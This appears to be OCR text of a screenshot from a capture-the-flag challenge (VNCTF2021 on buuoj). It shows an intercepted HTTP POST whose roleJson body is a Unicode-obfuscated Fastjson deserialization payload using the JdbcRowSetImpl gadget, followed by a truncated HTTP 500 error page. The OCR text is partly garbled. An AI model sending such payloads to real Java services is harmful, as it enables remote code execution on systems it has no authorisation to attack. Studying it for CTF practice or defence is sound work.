 1 POST /create HTTP/1.1
2 Host:
c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.
cn:82
3 Content-Length: 752
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin:
http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4
.buuoj.cn:82
9 Referer:
http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4
.buuoj.cn:82/user/login
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: UM_distinctid=
177fc92e74c332-08db54d82bf89e-121a4759-13c680-177fc92e74d1247
3 Connection: close
4
5 roleJson= {
6 "e":{
7 "\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e
\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073",
8 "val":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u0
06f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\
u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},
9 "name":{
0 "\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073
\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u00
4a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u
006d\u0070\u006c",
1 "\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u0
04e\u0061\u006d\u0065":"
2 "\u0061\u0075\u0074\u006f\u0043\u006f\u006d\u006d\u0069\u0074":t
rue}
3 }
1 HTTP/1.1 500
2 content-type: text/html;charset=utf-8
3 content-language: en
4 content-length: 820
5 date: Sun, 14 Mar 2021 08:53:36 GMT
6 connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
b{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
}
p{
font-family:Tahoma,Arial,sans-serif;
background:white;color:black;
font-size:12px;
}